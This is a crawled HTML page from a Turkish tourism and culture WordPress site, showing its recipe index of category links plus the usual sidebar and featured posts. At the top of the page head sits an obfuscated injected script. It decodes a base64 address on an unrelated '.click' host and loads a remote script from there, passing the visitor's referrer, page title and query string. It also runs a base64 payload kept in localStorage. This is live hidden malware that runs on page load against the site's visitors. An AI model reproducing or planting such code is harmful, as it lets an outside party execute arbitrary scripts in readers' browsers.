

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turizmkultursanat.com/yemek-tarifleri/
body_size: 9730
content:
<!DOCTYPE html>
<html lang="tr">
	
<head>
	<script type="application/javascript">
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}());
(function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGlmaWUuY2xpY2svSFdOQmIxRE4/JnNlX3JlZmVycmVyPQ==') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>YEMEK TARİFLERİ &#8211; TURİZM KÜLTÜR SANAT</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="TURİZM KÜLTÜR SANAT &raquo; beslemesi" href="https://turizmkultursanat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURİZM KÜLTÜR SANAT &raquo; yorum beslemesi" href="https://turizmkultursanat.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turizmkultursanat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://turizmkultursanat.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://turizmkultursanat.com/wp-content/themes/newsup/css/bootstrap.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://turizmkultursanat.com/wp-content/themes/newslay/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://turizmkultursanat.com/wp-content/themes/newsup/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://turizmkultursanat.com/wp-content/themes/newsup/css/owl.carousel.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://turizmkultursanat.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://turizmkultursanat.com/wp-content/themes/newsup/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://turizmkultursanat.com/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://turizmkultursanat.com/wp-content/themes/newslay/css/colors/default.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/navigation.js?ver=5.8.12' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/bootstrap.js?ver=5.8.12' id='bootstrap-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=5.8.12' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=5.8.12' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=5.8.12' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=5.8.12' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://turizmkultursanat.com/wp-content/themes/newsup/js/main.js?ver=5.8.12' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://turizmkultursanat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://turizmkultursanat.com/wp-json/wp/v2/pages/434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turizmkultursanat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://turizmkultursanat.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://turizmkultursanat.com/yemek-tarifleri/" />
<link rel='shortlink' href='https://turizmkultursanat.com/?p=434' />
<link rel="alternate" type="application/json+oembed" href="https://turizmkultursanat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturizmkultursanat.com%2Fyemek-tarifleri%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://turizmkultursanat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturizmkultursanat.com%2Fyemek-tarifleri%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #b0f2de;
        }

        .site-branding-text .site-title a {
                font-size: 30px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-turizmkultursanat-4-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-turizmkultursanat-4-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-turizmkultursanat-4-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-turizmkultursanat-4-270x270.jpg" />
</head>
<body class="page-template-default page page-id-434 wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://turizmkultursanat.com/wp-content/uploads/2021/07/cropped-turizmkultursanat-3-5.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Cts. Oca 17th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://turizmkultursanat.com/" class="navbar-brand" rel="home"><img width="1000" height="1000" src="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT.jpg" class="custom-logo" alt="TURİZM KÜLTÜR SANAT" srcset="https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT.jpg 1000w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-300x300.jpg 300w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-150x150.jpg 150w, https://turizmkultursanat.com/wp-content/uploads/2023/03/cropped-TURIZM-KULTUR-SANAT-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>                    <div class="site-branding-text">
                        <h1 class="site-title"> <a href="https://turizmkultursanat.com/" rel="home">TURİZM KÜLTÜR SANAT</a></h1>
                        <p class="site-description">TURİZM KÜLTÜR SANAT HABERLERİ</p>
                    </div>
                                  </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                            <li><span class="icon-soci facebook"><a  target="_blank" href="http://www.facebook.com"><i class="fa fa-facebook"></i></a></span> </li>
                                            <li><span class="icon-soci twitter"><a target="_blank" href="http://www.twitter.com"><i class="fa fa-twitter"></i></a></span></li>
                                            <li><span class="icon-soci instagram"><a target="_blank"  href="http://www.instagram.com"><i class="fa fa-instagram"></i></a></span></li>
                                            <li><span class="icon-soci youtube"><a target="_blank"  href="http://www.youtube.com"><i class="fa fa-youtube"></i></a></span></li>
                                            <li><span class="icon-soci pinterest"><a target="_blank"  href="http://www.pintrest.com"><i class="fa fa-pinterest-p"></i></a></span></li>
                                            <li><span class="icon-soci telegram"><a target="_blank"  href="http://www.telegram.com"><i class="fa fa-telegram"></i></a></span></li>
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://turizmkultursanat.com"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fa fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fa fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://turizmkultursanat.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <div class=""><ul class="nav navbar-nav mr-auto"><li ><a href="https://turizmkultursanat.com/" title="Home">Home</a></li><li class="page_item page-item-1166"><a href="https://turizmkultursanat.com/bakan-ben-vatanseverim/">Bakan, Ben Vatanseverim</a></li><li class="page_item page-item-426"><a href="https://turizmkultursanat.com/video/">HOTEL</a></li><li class="page_item page-item-433"><a href="https://turizmkultursanat.com/restaurant/">RESTAURANT</a></li><li class="page_item page-item-1577"><a href="https://turizmkultursanat.com/sinema-evi/">SİNEMA EVİ</a></li><li class="page_item page-item-14"><a href="https://turizmkultursanat.com/be-pin-posts/">VİDEO</a></li><li class="page_item page-item-434 current_page_item"><a href="https://turizmkultursanat.com/yemek-tarifleri/">YEMEK TARİFLERİ</a></li></ul></div>
        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://turizmkultursanat.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("https://turizmkultursanat.com/wp-content/uploads/2021/07/cropped-turizmkultursanat-3-5.jpg" ) repeat scroll center 0 #143745;'>
  <div class="overlay">
    <div class="container-fluid">
      <div class="row">
        <div class="col-md-12 col-sm-12">
			    <div class="mg-breadcrumb-title">
                      <h1>YEMEK TARİFLERİ</h1>
                   </div>
        </div>
      </div>
    </div>
    </div>
</div>
<div class="clearfix"></div><!--==================== main content section ====================-->
<main id="content">
    <div class="container-fluid">
      <div class="row">
		<!-- Blog Area -->
						<div class="col-md-8">
				<div class="mg-card-box padding-20">
					
			
<p class="has-medium-font-size"><a href="https://turizmkultursanat.blogspot.com/2021/11/otlu-peynirli-corek-yilmaz-parlar.html"><strong>AÇMA &#8211; ÇÖREK</strong></a></p>



<p class="has-medium-font-size"><a href="https://turizmkultursanat.blogspot.com/2021/11/aperitif-yilmaz-parlar.html"><strong>APERITIF</strong></a></p>



<p class="has-medium-font-size"><a href="https://turizmkultursanat.blogspot.com/2021/11/balik-yilmaz-parlar.html"><strong>BALIK</strong></a></p>



<p class="has-medium-font-size"><a href="https://turizmkultursanat.blogspot.com/2021/11/beyaz-etli-yemekler-yilmaz-parlar.html">BEYAZ ETLI YEMEKLER</a></p>



<p class="has-medium-font-size"><a href="https://turizmkultursanat.blogspot.com/2021/11/borekler-yilmaz-parlar.html">BÖREKLER</a></p>



<p class="has-medium-font-size"><a href="https://turizmkultursanat.blogspot.com/2021/11/brunch-yilmaz-parlar.html">BRUNCH</a></p>



<p class="has-medium-font-size"><a href="https://turizmkultursanat.blogspot.com/2021/11/cikolata-yilmaz-parlar.html">ÇIKOLATA</a></p>



<p class="has-medium-font-size"><a href="https://turizmkultursanat.blogspot.com/2021/11/corbalar-yilmaz-parlar.html">ÇORBALAR</a></p>



<p class="has-medium-font-size"><a href="https://turizmkultursanat.blogspot.com/2021/11/ekmekler-yilmaz-parlar.html">EKMEKLER</a></p>



<p class="has-medium-font-size"><a href="https://turizmkultursanat.blogspot.com/2021/11/etsiz-yemekler-yilmaz-parlar.html">ETSIZ YEMEKLER</a></p>



<p class="has-medium-font-size"><a href="https://turizmkultursanat.blogspot.com/2021/11/fast-food-yilmaz-parlar.html">FAST FOOD</a></p>



<p class="has-medium-font-size"><a href="https://turizmkultursanat.blogspot.com/2021/11/icecekler-yilmaz-parlar.html">İÇECEKLER</a></p>



<p class="has-medium-font-size"><a href="https://turizmkultursanat.blogspot.com/2021/11/italyan-mutfagi-yilmaz-parlar.html">İTALYAN MUTFAĞI</a></p>



<p class="has-medium-font-size"><a href="https://turizmkultursanat.blogspot.com/2021/11/kofteler-yilmaz-parlar.html">KÖFTELER</a></p>



<p class="has-medium-font-size"><a href="https://turizmkultursanat.blogspot.com/2021/11/makarnalar-yilmaz-parlar.html">MAKARNALAR</a></p>



<p class="has-medium-font-size"><a href="https://turizmkultursanat.blogspot.com/2021/11/zeytinyaglilar-yilmaz-parlar.html">ZEYTİNYAĞLILAR</a></p>



<p class="has-medium-font-size"><a href="https://turizmkultursanat.blogspot.com/2021/11/pilavlar-yilmaz-parlar.html">PİLAVLAR</a></p>



<p class="has-medium-font-size"><a href="https://turizmkultursanat.blogspot.com/2021/11/organik-pastalar-yilmaz-parlar.html">ORGANİK PASTALAR</a></p>



<p class="has-medium-font-size"><a href="https://turizmkultursanat.blogspot.com/2021/11/tatlilar-yilmaz-parlar.html">TATLILAR</a></p>



<p></p>
				
		</div>
			</div>
			<!--Sidebar Area-->
			<aside class="col-md-4">
				
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6>Son Yazılar</h6></div>
		<ul>
											<li>
					<a href="https://turizmkultursanat.com/benzersiz-bir-proje-english-talk-club/">Benzersiz Bir Proje-English Talk Club</a>
									</li>
											<li>
					<a href="https://turizmkultursanat.com/2025-sofralar-sergisi-yaraticilik-konferansi/">2025 Sofralar Sergisi – Yaratıcılık Konferansı</a>
									</li>
											<li>
					<a href="https://turizmkultursanat.com/serial-bridges-istanbul-2025/">Serial Bridges İstanbul 2025</a>
									</li>
											<li>
					<a href="https://turizmkultursanat.com/her-turistin-bilmesi-gereken-kalp-krizi-gercegi/">Her Turistin Bilmesi Gereken Kalp Krizi Gerçeği</a>
									</li>
											<li>
					<a href="https://turizmkultursanat.com/sen-kizlar-ayakta-alkislandi/">“Şen Kızlar” Ayakta Alkışlandı</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="mg-widget widget_recent_comments"><div class="mg-wid-title"><h6>Son Yorumlar</h6></div><ul id="recentcomments"></ul></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6>Arşivler</h6></div>
			<ul>
					<li><a href='https://turizmkultursanat.com/2026/01/'>Ocak 2026</a></li>
	<li><a href='https://turizmkultursanat.com/2025/12/'>Aralık 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/11/'>Kasım 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/10/'>Ekim 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/09/'>Eylül 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/07/'>Temmuz 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/04/'>Nisan 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/03/'>Mart 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://turizmkultursanat.com/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/03/'>Mart 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://turizmkultursanat.com/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/03/'>Mart 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://turizmkultursanat.com/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/03/'>Mart 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://turizmkultursanat.com/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://turizmkultursanat.com/2021/11/'>Kasım 2021</a></li>
	<li><a href='https://turizmkultursanat.com/2021/10/'>Ekim 2021</a></li>
	<li><a href='https://turizmkultursanat.com/2021/09/'>Eylül 2021</a></li>
	<li><a href='https://turizmkultursanat.com/2021/08/'>Ağustos 2021</a></li>
	<li><a href='https://turizmkultursanat.com/2021/07/'>Temmuz 2021</a></li>
			</ul>

			</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6>Kategoriler</h6></div>
			<ul>
					<li class="cat-item cat-item-98"><a href="https://turizmkultursanat.com/category/alternatif-turizm/">ALTERNATİF TURİZM</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://turizmkultursanat.com/category/etkinlik/">ETKİNLİK</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://turizmkultursanat.com/category/festival/">FESTİVAL</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://turizmkultursanat.com/category/fuar/">FUAR</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://turizmkultursanat.com/category/gastronomi/">GASTRONOMİ</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://turizmkultursanat.com/category/hava-yollari/">HAVA YOLLARI</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://turizmkultursanat.com/category/hoteller/">HOTELLER</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://turizmkultursanat.com/category/kongre-turizm/">KONGRE TURİZM</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://turizmkultursanat.com/category/konsoloslar/">KONSOLOSLAR</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://turizmkultursanat.com/category/kose-yazilari/">KÖŞE YAZILARI</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://turizmkultursanat.com/category/oren-yeri/">ÖREN YERİ</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://turizmkultursanat.com/category/saglik-turizm/">SAĞLIK TURİZM</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://turizmkultursanat.com/category/sanat/">SANAT</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://turizmkultursanat.com/category/sehirler/">ŞEHİRLER</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://turizmkultursanat.com/category/sinema/">SİNEMA</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://turizmkultursanat.com/category/ticaret-sanayi-odalari/">TİCARET SANAYİ ODALARI</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://turizmkultursanat.com/category/turizm-isletmeleri/">TURİZM İŞLETMELERİ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://turizmkultursanat.com/category/turizm-orgutleri/">TURİZM ÖRGÜTLERİ</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://turizmkultursanat.com/category/ulkeler/">ÜLKELER</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://turizmkultursanat.com/category/universite/">ÜNİVERSİTE</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://turizmkultursanat.com/category/yiyecek-icecek/">YİYECEK-İÇECEK</a>
</li>
			</ul>

			</div><div id="meta-2" class="mg-widget widget_meta"><div class="mg-wid-title"><h6>SİTE</h6></div>
		<ul>
						<li><a href="https://turizmkultursanat.com/wp-login.php">Giriş</a></li>
			<li><a href="https://turizmkultursanat.com/feed/">Yazı beslemesi</a></li>
			<li><a href="https://turizmkultursanat.com/comments/feed/">Yorum beslemesi</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="pages-3" class="mg-widget widget_pages"><div class="mg-wid-title"><h6>HOTEL-RESTAURANT</h6></div>
			<ul>
				<li class="page_item page-item-1166"><a href="https://turizmkultursanat.com/bakan-ben-vatanseverim/">Bakan, Ben Vatanseverim</a></li>
<li class="page_item page-item-426"><a href="https://turizmkultursanat.com/video/">HOTEL</a></li>
<li class="page_item page-item-433"><a href="https://turizmkultursanat.com/restaurant/">RESTAURANT</a></li>
<li class="page_item page-item-1577"><a href="https://turizmkultursanat.com/sinema-evi/">SİNEMA EVİ</a></li>
<li class="page_item page-item-14"><a href="https://turizmkultursanat.com/be-pin-posts/">VİDEO</a></li>
<li class="page_item page-item-434 current_page_item"><a href="https://turizmkultursanat.com/yemek-tarifleri/" aria-current="page">YEMEK TARİFLERİ</a></li>
			</ul>

			</div><div id="media_video-2" class="mg-widget widget_media_video"><div class="mg-wid-title"><h6>GASTRONOMİ</h6></div><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-434-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=6rmbfb1mhic&#038;_=1" /><a href="https://www.youtube.com/watch?v=6rmbfb1mhic">https://www.youtube.com/watch?v=6rmbfb1mhic</a></video></div></div>	</div>
</aside><!-- #secondary -->
			</aside>
						<!--Sidebar Area-->
		</div>
	</div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>ÖNE ÇIKANLAR</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://turizmkultursanat.com/wp-content/uploads/2026/01/English-Talk-Club-Ingilizce-Konusma-Kulubu-3-1.jpg');" >
                            <a class="link-div" href="https://turizmkultursanat.com/benzersiz-bir-proje-english-talk-club/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://turizmkultursanat.com/category/alternatif-turizm/" alt="View all posts in ALTERNATİF TURİZM"> 
                                 ALTERNATİF TURİZM
                             </a>                      </div>
                      <h4 class="title"> <a href="https://turizmkultursanat.com/benzersiz-bir-proje-english-talk-club/" title="Permalink to: Benzersiz Bir Proje-English Talk Club"> Benzersiz Bir Proje-English Talk Club</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://turizmkultursanat.com/2026/01/">
         Oca 4, 2026</a></span>
         <a class="auth" href="https://turizmkultursanat.com/author/admin/"><i class="fa fa-user-circle-o"></i> 
        Yilmaz Parlar</a>
         
